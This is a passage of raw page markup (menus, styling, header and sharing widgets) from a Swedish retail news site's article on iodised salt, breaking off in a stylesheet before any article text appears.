<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-20577"><a href="https://www.butiksnytt.se/kronika/"><div class="tdb-menu-item-text">DEBATT</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-20580"><a href="https://www.butiksnytt.se/nytt-jobb/"><div class="tdb-menu-item-text">Nytt jobb</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_43 "  style="height: 32px"></div><div class="td_block_wrap tdb_search_form tdi_44 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdi_44{text-align:left}.tdi_44 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_44 .tdb-search-form-btn-icon{top:0px}.tdi_44 .tdb-search-msg{margin-top:11px}.tdi_44 .tdb-search-form-inner{background-color:#ffffff}.tdi_44 .tdb-search-form-btn{background-color:#dd3333}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://www.butiksnytt.se/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_44" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>SÖK I ARKIVET</span></button></div></form></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_45 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" >
<style>.tdi_45{margin-top:2px!important}@media (min-width:768px) and (max-width:1018px){.tdi_45{margin-top:4px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}.tdi_45{float:right;clear:none}</style>
<style>.tdi_46 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:41.6px}.tdi_46 .tdm-social-item i.td-icon-linkedin,.tdi_46 .tdm-social-item i.td-icon-pinterest,.tdi_46 .tdm-social-item i.td-icon-blogger,.tdi_46 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_46 .tdm-social-item{width:41.6px;height:41.6px;margin:0px 0px 0px 0}.tdi_46 .tdm-social-item i,.tds-team-member2 .tdi_46.tds-social1 .tdm-social-item i{color:var(--metro-blue-acc)}.tdi_46 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_46.tds-social1 .tdm-social-item:hover i{color:#dd3333}.tdi_46 .tdm-social-text{display:inline-block;margin-left:2px;margin-right:18px;color:#ffffff}.tdi_46 .tdm-social-item-wrap:hover .tdm-social-text{color:#dd3333}@media (min-width:768px) and (max-width:1018px){.tdi_46 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:34.8px}.tdi_46 .tdm-social-item i.td-icon-linkedin,.tdi_46 .tdm-social-item i.td-icon-pinterest,.tdi_46 .tdm-social-item i.td-icon-blogger,.tdi_46 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_46 .tdm-social-item{width:34.8px;height:34.8px}}</style><div class="tdm-social-wrapper tds-social1 tdi_46"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/butiksnytt"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a><a href="https://www.facebook.com/butiksnytt"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/butiksnytt_magasin"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a><a href="https://www.instagram.com/butiksnytt_magasin"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.twitter.com/butiksnytt"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a><a href="https://www.twitter.com/butiksnytt"  class="tdm-social-text" >Twitter</a></div></div></div><div class="td_block_wrap tdb_header_date tdi_47 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47" >
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_47{float:right;clear:none}.tdi_47 .tdb-head-date-txt{color:#999999;font-size:14px!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">onsdag, januari 21, 2026</div></div></div> <!-- ./block --></div></div></div></div><div id="tdi_48" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_49  wpb_row td-pb-row" >
<style scoped>.tdi_49,.tdi_49 .tdc-columns{min-height:0}.tdi_49,.tdi_49 .tdc-columns{display:block}.tdi_49 .tdc-columns{width:100%}.tdi_49:before,.tdi_49:after{display:table}</style><div class="vc_column tdi_51  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51>.wpb_wrapper,.tdi_51>.wpb_wrapper>.tdc-elements{display:block}.tdi_51>.wpb_wrapper>.tdc-elements{width:100%}.tdi_51>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_51>.wpb_wrapper{width:auto;height:auto}.tdi_51{padding-bottom:24px!important;position:relative}</style>
<div class="tdi_50_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_50_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:no-repeat!important;background-size:contain!important;background-position:center top!important}</style></div><style>.tdi_50_rand_style{background-color:#dd3333!important}</style></div><div class="wpb_wrapper" ><div class="vc_row_inner tdi_53  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_53{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_53,.tdi_53 .tdc-inner-columns{display:block}.tdi_53 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_55  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_55{vertical-align:baseline}.tdi_55 .vc_column-inner>.wpb_wrapper,.tdi_55 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_55 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_single_image td_block_wrap td_block_wrap vc_single_image tdi_56  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_56"><span 
                            class="td_single_image_bg" 
                            style="background-image: url('https://www.butiksnytt.se/wp-content/uploads/2024/08/butiksloggor-kopiera.jpg');" ></span>
<style>.td_block_single_image.td-image-video-modal{cursor:pointer}.td_block_single_image .td_single_image_bg{display:block}.td_block_single_image.td-no-img-custom-url .td_single_image_bg{pointer-events:none;cursor:default}.vc_single_image a{position:relative}.td-single-image-style-rounded .td_single_image_bg,.td-single-image-style-rounded .td_single_image_bg:before,.td-single-image-style-rounded .td_single_image_bg:after{border-radius:4px}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:22px;background-color:#EBEBEB}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border{padding:6px}.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{padding:1px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.td-single-image-style-outline .td_single_image_bg:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{color:#fff;-webkit-box-shadow:inset 0px 0px 0px 6px;box-shadow:inset 0px 0px 0px 6px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before{color:#EBEBEB;-webkit-box-shadow:inset 0px 0px 0px 7px;box-shadow:inset 0px 0px 0px 7px}.td-single-image-style-shadow .td_single_image_bg,.td-single-image-style-bordered-shadow .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1);box-shadow:0 0 6px rgba(0,0,0,0.1)}.td-single-image-style-3d-shadow{position:relative}.td-single-image-style-3d-shadow:before,.td-single-image-style-3d-shadow:after{content:'';position:absolute;bottom:0;height:30%;-webkit-box-shadow:0 15px 10px rgba(0,0,0,0.6);box-shadow:0 15px 10px rgba(0,0,0,0.6);z-index:0}.td-single-image-style-3d-shadow:before{left:5px;right:50%;-webkit-transform:skewY(-6deg);transform:skewY(-6deg);-webkit-transform-origin:0 0;transform-origin:0 0}.td-single-image-style-3d-shadow:after{left:50%;right:5px;-webkit-transform:skewY(6deg);transform:skewY(6deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}.td-single-image-style-3d-shadow .td_single_image_bg{z-index:1}.td-single-image-style-round,.td-single-image-style-round-border,.td-single-image-style-round-outline,.td-single-image-style-round-shadow,.td-single-image-style-round-border-shadow,.td-single-image-style-circle,.td-single-image-style-circle-border,.td-single-image-style-circle-outline,.td-single-image-style-circle-shadow,.td-single-image-style-circle-border-shadow{border-radius:50%}.td-single-image-style-round .td_single_image_bg,.td-single-image-style-round-border .td_single_image_bg,.td-single-image-style-round-outline .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg,.td-single-image-style-round .td_single_image_bg:before,.td-single-image-style-round-border .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-shadow .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle .td_single_image_bg:before,.td-single-image-style-circle-border .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-shadow .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round .td_single_image_bg:after,.td-single-image-style-round-border .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-shadow .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle .td_single_image_bg:after,.td-single-image-style-circle-border .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-shadow .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{border-radius:50%}.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before:before,.td-single-image-style-circle-outline .td_single_image_bg:before:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:before,.td-single-image-style-round-outline .td_single_image_bg:after:before,.td-single-image-style-round-border-shadow .td_single_image_bg:after:before,.td-single-image-style-circle-outline .td_single_image_bg:after:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:before,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:before:after,.td-single-image-style-round-border-shadow .td_single_image_bg:before:after,.td-single-image-style-circle-outline .td_single_image_bg:before:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:after,.td-single-image-style-round-outline .td_single_image_bg:after:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after:after,.td-single-image-style-circle-outline .td_single_image_bg:after:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:after{border-radius:50%}.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{height:0;padding-bottom:100%}.vc_single_image .td_single_image_bg{width:100%;display:block;background-size:cover}.tdi_56 .td_single_image_bg{height:65px;padding-bottom:0;background-size:100% auto;background-repeat:no-repeat;background-position:center top}.tdi_56:hover .td_single_image_bg:before{opacity:0}@media (max-width:767px){.td-stretch-content .td_block_single_image{margin-right:-20px;margin-left:-20px}}@media (max-width:767px){.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:32px}}</style></div></div></div></div></div></div></div></div></div><div id="tdi_57" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_58  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_58,.tdi_58 .tdc-columns{min-height:0}.tdi_58,.tdi_58 .tdc-columns{display:block}.tdi_58 .tdc-columns{width:100%}.tdi_58:before,.tdi_58:after{display:table}.tdi_58{position:relative}.tdi_58 .td_block_wrap{text-align:left}</style>
<div class="tdi_57_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_57_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:no-repeat!important;background-size:contain!important;background-position:center top!important}</style></div></div><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_60{vertical-align:baseline}.tdi_60>.wpb_wrapper,.tdi_60>.wpb_wrapper>.tdc-elements{display:block}.tdi_60>.wpb_wrapper>.tdc-elements{width:100%}.tdi_60>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_60>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_62 "  style="height: 32px"></div></div></div></div></div></div></div>                    </div>
                            </div>
            
<article id="post-1675" class="td-post-template-4 post-1675 post type-post status-publish format-standard has-post-thumbnail category-nyhet tag-falksalt tag-jod tag-jodberikat-salt tag-krydda tag-livsmedelsverket tag-salt td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.butiksnytt.se/">Hem</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visa alla inlägg i Nyheter" class="entry-crumb" href="https://www.butiksnytt.se/category/nyhet/">Nyheter</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Visste du detta om jodberikat salt?</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://www.butiksnytt.se/wp-content/uploads/2019/06/Jod.jpg" data-caption=""><img width="1068" height="793" class="entry-thumb td-modal-image" src="https://www.butiksnytt.se/wp-content/uploads/2019/06/Jod-1068x793.jpg" srcset="https://www.butiksnytt.se/wp-content/uploads/2019/06/Jod-1068x793.jpg 1068w, https://www.butiksnytt.se/wp-content/uploads/2019/06/Jod-300x223.jpg 300w, https://www.butiksnytt.se/wp-content/uploads/2019/06/Jod-768x570.jpg 768w, https://www.butiksnytt.se/wp-content/uploads/2019/06/Jod-1024x760.jpg 1024w, https://www.butiksnytt.se/wp-content/uploads/2019/06/Jod-80x60.jpg 80w, https://www.butiksnytt.se/wp-content/uploads/2019/06/Jod-265x198.jpg 265w, https://www.butiksnytt.se/wp-content/uploads/2019/06/Jod-485x360.jpg 485w, https://www.butiksnytt.se/wp-content/uploads/2019/06/Jod-696x517.jpg 696w, https://www.butiksnytt.se/wp-content/uploads/2019/06/Jod-566x420.jpg 566w, https://www.butiksnytt.se/wp-content/uploads/2019/06/Jod.jpg 1200w" sizes="(max-width: 1068px) 100vw, 1068px" alt="Jod" title="Jod, salt"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.butiksnytt.se/category/nyhet/">Nyheter</a></li></ul>                <h1 class="entry-title">Visste du detta om jodberikat salt?</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name td-post-author-no-dot"><div class="td-author-by">Av</div> <a href="https://www.butiksnytt.se/author/butiksnytt/">Butiksnytt</a><div class="td-author-line"> - </div> </div>                                                                            </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.butiksnytt.se/visste-du-detta-om-jodberikat-salt/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey 